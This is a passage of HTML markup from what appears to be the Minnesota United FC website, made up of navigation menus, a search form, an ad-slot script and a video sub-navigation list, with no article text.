            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--md">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-md" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stats"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stats&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stats</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/club/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Club</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/mnufc2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MNUFC2&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MNUFC2</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); clearAllBodyScrollLocks()"
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); isOverflowMenuOpen() ? disableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--md .mls-o-navigation__overflow-list&#x27;)) : enableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--md .mls-o-navigation__overflow-list&#x27;))"
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--md"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>

        <div class="mls-o-overlay">
          <div class="mls-o-overlay__wrapper">
            <div x-show="isOverflowMenuOpen()"
                 x-cloak
                 

x-transition:enter-start="opacity--0"
x-transition:enter="ease-in-out duration--200"
x-transition:enter-end="opacity--100"
x-transition:leave-start="opacity--100"
x-transition:leave="ease-in-out duration--200"
x-transition:leave-end="opacity--0"

                 class="mls-o-overlay__overlay"></div>
            <section x-on:click.away="close;"
                     class="mls-o-navigation__side-bar-wrapper">
              <aside x-cloak
                     data-test-id="sidebar-overflow--md"
                     x-show="isOverflowMenuOpen()"
                     

x-transition:enter-start="translate-x--full"
x-transition:enter="transform transition ease-in-out duration--200"
x-transition:enter-end="translate-x--0"
x-transition:leave-start="translate-x--0"
x-transition:leave="transform transition ease-in-out duration--200"
x-transition:leave-end="translate-x--full"

                     class="mls-o-navigation__side-bar sticky">
                <ul body-scroll-lock-ignore
                    class="mls-o-navigation__overflow-list">


                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Resources&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Fan Resources</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/camps-and-combines/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Camps &amp; Combines&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Camps &amp; Combines</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/loons-watch-spots"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Loons Watch Spots&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Loons Watch Spots</span> 
    </a>

                    </li>




                </ul>
              </aside>
            </section>
          </div>
        </div>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-tablet></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/shop/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Shop&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Shop</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Allianz Field&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Allianz Field</span> 
    </a>

      </li>
</ul>
</nav>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--sm">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-sm" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stats"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stats&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stats</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); clearAllBodyScrollLocks()"
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); isOverflowMenuOpen() ? disableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--sm .mls-o-navigation__overflow-list&#x27;)) : enableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--sm .mls-o-navigation__overflow-list&#x27;))"
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--sm"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>

        <div class="mls-o-overlay">
          <div class="mls-o-overlay__wrapper">
            <div x-show="isOverflowMenuOpen()"
                 x-cloak
                 

x-transition:enter-start="opacity--0"
x-transition:enter="ease-in-out duration--200"
x-transition:enter-end="opacity--100"
x-transition:leave-start="opacity--100"
x-transition:leave="ease-in-out duration--200"
x-transition:leave-end="opacity--0"

                 class="mls-o-overlay__overlay"></div>
            <section x-on:click.away="close;"
                     class="mls-o-navigation__side-bar-wrapper">
              <aside x-cloak
                     data-test-id="sidebar-overflow--sm"
                     x-show="isOverflowMenuOpen()"
                     

x-transition:enter-start="translate-x--full"
x-transition:enter="transform transition ease-in-out duration--200"
x-transition:enter-end="translate-x--0"
x-transition:leave-start="translate-x--0"
x-transition:leave="transform transition ease-in-out duration--200"
x-transition:leave-end="translate-x--full"

                     class="mls-o-navigation__side-bar sticky">
                <ul body-scroll-lock-ignore
                    class="mls-o-navigation__overflow-list">


                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/club/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Club</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/mnufc2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MNUFC2&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MNUFC2</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Resources&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Fan Resources</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/camps-and-combines/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Camps &amp; Combines&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Camps &amp; Combines</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/loons-watch-spots"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Loons Watch Spots&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Loons Watch Spots</span> 
    </a>

                    </li>

                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Allianz Field&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Allianz Field</span> 
    </a>

                      </li>

                    <li class="mls-o-navigation__overflow-item fo-search-btn">
                      <button js-search-open
                              tab-index="0"
                              aria-label="Open search panel"
                              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
                              data-click-event-name="navigation-click">
                        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                      </button>
                    </li>


                </ul>
                  <ul class="mls-o-navigation__sticky-list">
                        <li class="mls-o-navigation__sticky-item">
                          



    <a class="mls-o-navigation__item-link "  href="/shop/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Shop&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Shop</span> <span class="fa-icon-svg fa-icon-svg--x-small oc-o-icon--club oc-o-icon--open-link"><svg class="fa-icon-svg fa-icon-svg--open-link" viewBox="0 0 15 15"><use xlink:href='#open-link'></use></svg></span>
    </a>

                        </li>
                  </ul>
              </aside>
            </section>
          </div>
        </div>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">

</ul>
</nav>

          </div>
        </div>
      </div>
    </div>
  </section>
</header>


<style type="text/css">
.mls-c-match-buttons__external-buttons .mls-c-matchbutton svg {
margin-left:5px;
}
.mls-c-match-buttons__external-buttons .mls-c-matchbutton svg path {
fill: white;
}
</style>
  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-top"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-top').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-top').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-top" id="leaderboard-top"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-top');});</script></div>


    <section data-bucket-name="sub-navigation">
      



<div class="mls-c-sub-nav">
  <div class="d3-l-grid--outer">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        <ul class="mls-c-sub-nav__nav-list">
              <li class="mls-c-sub-nav__toggle"
                  x-data="AlpineModules.overflowMenu()"
                  :class="{active: isOverflowMenuOpen()}"
                  x-on:click.away="closeOverflowMenu()">
                <button class="mls-c-sub-nav__category"
                        type="button"
                        aria-label="Toggle Submenu Options"
                        :class="{active: isOverflowMenuOpen()}"
                        x-on:click="toggleOverflowMenu()"
                        data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest Videos&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
                        data-click-event-name="navigation-click">
                  <span class="mls-c-sub-nav__item-title">
                      Latest Videos
                  </span>
                  <div class="transform"
                       :class="{'rotate--180': isOverflowMenuOpen()}">
                    <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
                  </div>
                </button>
                

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
    

x-transition:enter-start="opacity--0 translate-y--1"
x-transition:enter="transition ease-out duration--200"
x-transition:enter-end="opacity--100 translate-y--0"
x-transition:leave-start="opacity--100 translate-y--0"
x-transition:leave="transition ease-in duration--150"
x-transition:leave-end="opacity--0 translate-y--1"
    class="mls-c-sub-nav__overflow-list">


    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/news/videos/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;Latest Videos&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Latest Videos</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/all-videos/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;All Videos&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">All Videos</span> 
    </a>

    </li>
</ul>

              </li>
              <li class="mls-c-sub-nav__toggle"
                  x-data="AlpineModules.overflowMenu()"
                  :class="{active: isOverflowMenuOpen()}"
                  x-on:click.away="closeOverflowMenu()">
                <button class="mls-c-sub-nav__category"
                        type="button"
                        aria-label="Toggle Submenu Options"
                        :class="{active: isOverflowMenuOpen()}"
                        x-on:click="toggleOverflowMenu()"
                        data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;Match Highlights&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
                        data-click-event-name="navigation-click">
                  <span class="mls-c-sub-nav__item-title">
                      Match Highlights
                  </span>
                  <div class="transform"
                       :class="{'rotate--180': isOverflowMenuOpen()}">
                    <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
                  </div>
                </button>
                

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
    

x-transition:enter-start="opacity--0 translate-y--1"
x-transition:enter="transition ease-out duration--200"
x-transition:enter-end="opacity--100 translate-y--0"
x-transition:leave-start="opacity--100 translate-y--0"
x-transition:leave="transition ease-in duration--150"
x-transition:leave-end="opacity--0 translate-y--1"
    class="mls-c-sub-nav__overflow-list">


    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/match-highlights/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;All Highlights&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">All Highlights</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/mejores-jugadas/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;Mejores Jugadas&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Mejores Jugadas</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/match-day-replay/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;Matchday Replay&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Matchday Replay</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__overflow-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/goals/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;Goals&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Goals</span> 
    </a>

    </li>
</ul>

              </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/the-path/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;The Path&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">The Path</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/behind-the-loon"
  
